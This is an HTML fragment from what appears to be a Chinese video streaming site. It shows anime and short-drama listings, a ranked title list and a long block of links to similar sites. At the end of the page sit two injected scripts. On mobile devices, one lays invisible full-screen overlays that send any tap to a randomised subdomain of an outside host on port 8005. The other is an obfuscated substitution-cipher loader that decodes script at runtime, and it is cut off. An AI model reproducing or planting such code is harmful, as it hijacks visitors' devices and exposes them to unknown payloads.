					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1429.html" title="神在囧途" data-original="https://viptulz.com/upload/vod/20250929-1/6e885e282a3ad3788a647e0b338e5233.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第37集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1429.html" title="神在囧途">神在囧途</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/76533.html" title="暴富系统：我有999个新马甲动态漫画" data-original="https://pic3.yzzyimg.online/upload/vod/2024-06-13/17182488811.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至192集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/76533.html" title="暴富系统：我有999个新马甲动态漫画">暴富系统：我有999个新马甲动态漫画</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/110257.html" title="技能无限增幅，爽得我不想当辅助了！动态漫画" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-02/202511021762050317.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至53集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/110257.html" title="技能无限增幅，爽得我不想当辅助了！动态漫画">技能无限增幅，爽得我不想当辅助了！动态漫画</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/70533.html" title="师兄啊师兄第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2023-12-14/17025239281.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至125集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/70533.html" title="师兄啊师兄第二季">师兄啊师兄第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								杨超然,张若瑜,陈瑜瑾
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/6349.html" title="仙武帝尊" data-original="https://pic3.yzzyimg.online/upload/vod/2022-04-05/202204051649153754.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至498集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/6349.html" title="仙武帝尊">仙武帝尊</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内心
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2329.html" title="名侦探柯南国语版">					
						<span class="badge badge-first">1</span>
						名侦探柯南国语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2004.html" title="海贼王">					
						<span class="badge badge-second">2</span>
						海贼王
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2327.html" title="名侦探柯南日语版">					
						<span class="badge badge-third">3</span>
						名侦探柯南日语版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/50609.html" title="哆啦A梦大山版">					
						<span class="badge">4</span>
						哆啦A梦大山版
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5245.html" title="独步逍遥">					
						<span class="badge">5</span>
						独步逍遥
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/78176.html" title="蜡笔小新">					
						<span class="badge">6</span>
						蜡笔小新
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/51365.html" title="死神">					
						<span class="badge">7</span>
						死神
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/79236.html" title="哆啦A梦全集">					
						<span class="badge">8</span>
						哆啦A梦全集
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/12036.html" title="蓝猫淘气3000问之太空历险记">					
						<span class="badge">9</span>
						蓝猫淘气3000问之太空历险记
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/114795.html" title="修仙归来当大佬动态漫">					
						<span class="badge">10</span>
						修仙归来当大佬动态漫
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/74301.html" title="修仙归来当大佬">					
						<span class="badge">11</span>
						修仙归来当大佬
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/12032.html" title="蓝猫淘气3000问之幽默舞台">					
						<span class="badge">12</span>
						蓝猫淘气3000问之幽默舞台
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	
	
				<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					友情链接
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
					<li><a class="text-muted" href="https://www.urbanjonty.com" title="麻花电影网" target="_blank">麻花电影网</a></li><li><a class="text-muted" href="https://www.s433.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fckprn.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.pack866.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.mixpars.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.kanalutama.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.aliaguilar.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.btl-news.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.253522.com" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.382996.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.account21.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.ebmmath.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.espadaweb.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.039373288.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.jpccompany.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.agencydays.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.uncutbrand.com" title="叮当动漫网" target="_blank">叮当动漫网</a></li><li><a class="text-muted" href="https://www.hraystudio.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.soutirini.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.casa-admin.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.go9z.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.ikwedding.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.getitinone.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.paperbotes.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.creditbone.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.bhumi1801.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.fatahpower.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.techpoe.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.onsixlegs.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.lovetivism.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.mamadaring.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.kkav6.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.nefastener.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.stxx.com.cn" title="奇奇动漫" target="_blank">奇奇动漫</a></li><li><a class="text-muted" href="https://www.400l.com.cn" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.shengyalan.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.wh9.com.cn" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.mlux.cc" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.canwin.cc" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.ysdz.cc" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.yx2049.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.runruquan.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.om69.cn" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.kaibai.cc" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.ccmo.cc" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.zclp.com.cn" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.meishifang.com.cn" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.friendfind.cn" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.885125.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.cszywang.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.pftsoft.com" title="短剧大全" target="_blank">短剧大全</a></li><li><a class="text-muted" href="https://www.5009970.com" title="美剧屋" target="_blank">美剧屋</a></li><li><a class="text-muted" href="https://www.wbcp2222.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.cnwzled.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.yn007.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.dafuxi.net" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.887189.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.atr3a.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.mqdsp.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.vlgas.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.1vl0b.com" title="西瓜短剧网" target="_blank">西瓜短剧网</a></li><li><a class="text-muted" href="https://www.globalmud.com" title="美剧大全" target="_blank">美剧大全</a></li><li><a class="text-muted" href="https://www.kbwatercolors.com" title="韩剧派" target="_blank">韩剧派</a></li><li><a class="text-muted" href="https://www.dunndirectgroup.com" title="卡通站" target="_blank">卡通站</a></li><li><a class="text-muted" href="https://www.fegersracing.com" title="好看电影网" target="_blank">好看电影网</a></li><li><a class="text-muted" href="https://www.go-kartspeedway.com" title="番茄短剧" target="_blank">番茄短剧</a></li><li><a class="text-muted" href="https://www.thumbnailstudio.com" title="美剧天堂吧" target="_blank">美剧天堂吧</a></li><li><a class="text-muted" href="https://www.semozpaintball.com" title="韩剧屋" target="_blank">韩剧屋</a></li><li><a class="text-muted" href="https://www.andrewnlesley.com" title="动漫屋" target="_blank">动漫屋</a></li><li><a class="text-muted" href="https://www.graydonproline.com" title="8090电影网" target="_blank">8090电影网</a></li><li><a class="text-muted" href="https://www.887583.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.887683.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.889717.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.dxtox.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.iyuchi.com" title="八哥电影网" target="_blank">八哥电影网</a></li><li><a class="text-muted" href="https://www.oirab.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.219991.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.883865.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.166825.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.pos76.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.663799.com" title="重生短剧" target="_blank">重生短剧</a></li><li><a class="text-muted" href="https://www.971116.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.762221.com" title="韩剧大全" target="_blank">韩剧大全</a></li><li><a class="text-muted" href="https://www.765576.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.991922.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.naxi.cc" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.zhez.net" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.liangmeiyuan.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.kikgo.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.bssh123.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.bmtb0018.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.51hyyy.com" title="美剧府" target="_blank">美剧府</a></li><li><a class="text-muted" href="https://www.clxpx.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.239991.com" title="星星动漫" target="_blank">星星动漫</a></li><li><a class="text-muted" href="https://www.217721.com" title="动漫星空" target="_blank">动漫星空</a></li><li><a class="text-muted" href="https://www.banqi9.com.cn" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.716662.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.716663.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.566629.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.01riju.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.378783.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.736669.com" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.133356.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.187771.com" title="好看的动漫" target="_blank">好看的动漫</a></li><li><a class="text-muted" href="https://www.512226.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.czxysc.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.000mall.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.52ejy.com" title="韩剧天堂" target="_blank">韩剧天堂</a></li><li><a class="text-muted" href="https://www.91kky.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.whqlxb.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.bs318.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.cy-ops.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.pd-lace.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.4445g.com" title="萌道动漫" target="_blank">萌道动漫</a></li><li><a class="text-muted" href="https://www.ttc17.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.nyhnbb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.wenwukm.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.zing168.com" title="韩小圈" target="_blank">韩小圈</a></li><li><a class="text-muted" href="https://www.51bitu.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.kan198.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.sdmdqq.com" title="2025韩剧" target="_blank">2025韩剧</a></li><li><a class="text-muted" href="https://www.whcgtd.com" title="港剧网官网" target="_blank">港剧网官网</a></li><li><a class="text-muted" href="https://www.w7749.com" title=" 港剧网" target="_blank"> 港剧网</a></li><li><a class="text-muted" href="https://www.hnwfqy.com" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.xssoso.com" title="好看动漫网" target="_blank">好看动漫网</a></li><li><a class="text-muted" href="https://www.rosi123.com" title="布丁动画" target="_blank">布丁动画</a></li><li><a class="text-muted" href="https://www.gyhtour.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.csbz48.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.jzds88.com" title="河马剧场" target="_blank">河马剧场</a></li><li><a class="text-muted" href="https://www.bianiu.com" title="爽文短剧网" target="_blank">爽文短剧网</a></li><li><a class="text-muted" href="https://www.wfryb.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.0795yd.com" title="开心短剧网" target="_blank">开心短剧网</a></li><li><a class="text-muted" href="https://www.5610086.com" title="美剧网" target="_blank">美剧网</a></li><li><a class="text-muted" href="https://www.527434.com" title="韩剧在线" target="_blank">韩剧在线</a></li><li><a class="text-muted" href="https://www.e1878.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.yxlpw.com" title="看剧屋" target="_blank">看剧屋</a></li><li><a class="text-muted" href="https://www.jzsc888.com" title="蚕驰短剧网" target="_blank">蚕驰短剧网</a></li><li><a class="text-muted" href="https://www.degss.com" title="爱美剧TV" target="_blank">爱美剧TV</a></li><li><a class="text-muted" href="https://www.mghczy.com" title="影视大全" target="_blank">影视大全</a></li><li><a class="text-muted" href="https://www.tjfws.com" title="橘子动漫网" target="_blank">橘子动漫网</a></li><li><a class="text-muted" href="https://www.jswcel.com" title="战狼影院" target="_blank">战狼影院</a></li><li><a class="text-muted" href="https://www.9x4e.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.cnbtdq.com" title="看美剧" target="_blank">看美剧</a></li><li><a class="text-muted" href="https://www.lnwes.com" title="韩剧TV大全" target="_blank">韩剧TV大全</a></li><li><a class="text-muted" href="https://www.tlfys.com" title="AGE动漫" target="_blank">AGE动漫</a></li><li><a class="text-muted" href="https://www.cfmkj.com" title="人人影视" target="_blank">人人影视</a></li><li><a class="text-muted" href="https://www.cdjxyt.com" title="仙侠短剧" target="_blank">仙侠短剧</a></li><li><a class="text-muted" href="https://www.cqfeihu.com" title="热播美剧网" target="_blank">热播美剧网</a></li><li><a class="text-muted" href="https://www.hawaii2u.com" title="新韩剧网" target="_blank">新韩剧网</a></li><li><a class="text-muted" href="https://www.ifwus.com" title="动漫网" target="_blank">动漫网</a></li><li><a class="text-muted" href="https://www.amiymori.com" title="星空影视" target="_blank">星空影视</a></li><li><a class="text-muted" href="https://www.iumyl.com" title="瓜瓜短剧网" target="_blank">瓜瓜短剧网</a></li><li><a class="text-muted" href="https://www.889387.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.127729.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.gxmdt.com" title="奇奇动漫官网" target="_blank">奇奇动漫官网</a></li><li><a class="text-muted" href="https://www.885293.com" title="琪琪影院" target="_blank">琪琪影院</a></li><li><a class="text-muted" href="https://www.ciqkk.com" title="樱桃短剧网" target="_blank">樱桃短剧网</a></li><li><a class="text-muted" href="https://www.885136.com" title="美剧鸟" target="_blank">美剧鸟</a></li><li><a class="text-muted" href="https://www.2200yh.com" title="韩国电影网" target="_blank">韩国电影网</a></li><li><a class="text-muted" href="https://www.qttcm.com" title="漫岛动漫" target="_blank">漫岛动漫</a></li><li><a class="text-muted" href="https://www.golemsmeh.com" title="全民电影网" target="_blank">全民电影网</a></li><li><a class="text-muted" href="https://www.kajangwalk.com" title="穿越短剧" target="_blank">穿越短剧</a></li><li><a class="text-muted" href="https://www.chineseantiques.com.cn" title="91美剧网" target="_blank">91美剧网</a></li><li><a class="text-muted" href="https://www.shahadath.com" title="爱韩剧网" target="_blank">爱韩剧网</a></li><li><a class="text-muted" href="https://www.gzglgw.com" title="开心动漫网" target="_blank">开心动漫网</a></li><li><a class="text-muted" href="https://www.eunib.com" title="达达兔影视" target="_blank">达达兔影视</a></li><li><a class="text-muted" href="https://www.fjdrz.com" title="犀牛短剧" target="_blank">犀牛短剧</a></li><li><a class="text-muted" href="https://www.nvbkq.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.wdfzy.com" title="星星动漫网" target="_blank">星星动漫网</a></li><li><a class="text-muted" href="https://www.uvbcn.com" title="逸凡电影网" target="_blank">逸凡电影网</a></li><li><a class="text-muted" href="https://www.abndf.com" title="最新短剧" target="_blank">最新短剧</a></li><li><a class="text-muted" href="https://www.coykf.com" title="天天美剧" target="_blank">天天美剧</a></li><li><a class="text-muted" href="https://www.krkdy.com" title="韩剧迷" target="_blank">韩剧迷</a></li><li><a class="text-muted" href="https://www.emnps.com" title="日本新番动漫" target="_blank">日本新番动漫</a></li><li><a class="text-muted" href="https://www.zuhzh.com" title="西瓜影院" target="_blank">西瓜影院</a></li><li><a class="text-muted" href="https://www.mjygh.com" title="热播短剧网" target="_blank">热播短剧网</a></li><li><a class="text-muted" href="https://www.fphjd.com" title="久久美剧网" target="_blank">久久美剧网</a></li><li><a class="text-muted" href="https://www.wakre.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.rbeai.com" title="58动漫网" target="_blank">58动漫网</a></li><li><a class="text-muted" href="https://www.nmuaw.com" title="1080电影网" target="_blank">1080电影网</a></li><li><a class="text-muted" href="https://www.wksb7.com" title="热门短剧" target="_blank">热门短剧</a></li><li><a class="text-muted" href="https://www.vw3te.com" title="人人美剧" target="_blank">人人美剧</a></li><li><a class="text-muted" href="https://www.xmx7f.com" title="SKS韩剧社" target="_blank">SKS韩剧社</a></li><li><a class="text-muted" href="https://www.o6rze.com" title="动画片大全" target="_blank">动画片大全</a></li><li><a class="text-muted" href="https://www.4ihkg.com" title="袋鼠影视" target="_blank">袋鼠影视</a></li><li><a class="text-muted" href="https://www.gan51.com" title="河马短剧" target="_blank">河马短剧</a></li><li><a class="text-muted" href="https://www.xjchj.com" title="美剧天堂" target="_blank">美剧天堂</a></li><li><a class="text-muted" href="https://www.rhsyt.com" title="97韩剧TV网" target="_blank">97韩剧TV网</a></li><li><a class="text-muted" href="https://www.qt854.com" title="动漫之家" target="_blank">动漫之家</a></li><li><a class="text-muted" href="https://www.mustard-3rd.com" title="策驰影视" target="_blank">策驰影视</a></li><li><a class="text-muted" href="https://www.gfbjt.com" title="红果短剧" target="_blank">红果短剧</a></li><li><a class="text-muted" href="https://www.47587.cn" title="爱美剧" target="_blank">爱美剧</a></li><li><a class="text-muted" href="https://www.penlia.com" title="韩剧TV网" target="_blank">韩剧TV网</a></li><li><a class="text-muted" href="https://www.cn918.cn" title="风车动漫" target="_blank">风车动漫</a></li><li><a class="text-muted" href="https://www.qwcdc.com" title="星光影视" target="_blank">星光影视</a></li><li><a class="text-muted" href="https://www.qyhlq.com" title="短剧网" target="_blank">短剧网</a></li><li><a class="text-muted" href="https://www.rscgw.com" title="美剧TV" target="_blank">美剧TV</a></li><li><a class="text-muted" href="https://www.bbqmrj.com" title="韩剧网" target="_blank">韩剧网</a></li><li><a class="text-muted" href="https://www.zjgmj.com" title="樱花动漫" target="_blank">樱花动漫</a></li><li><a class="text-muted" href="https://www.fslall.com" title="麻花电影" target="_blank">麻花电影</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

			</div>
		</div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2020  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="gblvwbpa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("gblvwbpa_b");a[i].addEventListener("touchend",function(){var gblvwbpa_n="https://"+Date.parse(new Date())+"ec82a45cf0cb4aagc.txmz0y.com"+":8005/cc/5476?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=gblvwbpa_n}else{window.location.href=gblvwbpa_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qorsuOvOuMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 